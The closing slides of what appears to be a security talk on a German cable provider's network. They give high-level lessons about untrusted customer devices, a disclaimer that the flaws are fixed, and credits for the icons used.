









## Conclusions

• Don't trust devices customers can physically access

- Guard your networks!
- 
- Don't trust devices ISPs hand out
- The press is your friend

# Conspiracy

### • Unlikely

• Looked more like "no security is easier"

## Other Providers

### • I don't know, my cable wasn't long enough

### Disclaimer

• To my best knowledge, the KDG network is now secure enough to make the information above

- No animals were hurt
- 
- useless for attacks

• Passwords were changed for the sake of §202c



## OSA Icons



Icons received from <http://www.opensecurityarchitecture.org/cms/library/icon-library>

# emojione Icons



Icons received from <http://www.opensecurityarchitecture.org/cms/library/icon-library>



### Other Icons



<https://www.wisc-online.com/asset-repository/category?CategoryId=12>

<http://www.openclipart.org>

#### [https://www.iconfinder.com/icons/22281/commandline\\_prompt\\_shell\\_terminal\\_icon#size=128](https://www.iconfinder.com/icons/22281/commandline_prompt_shell_terminal_icon#size=128)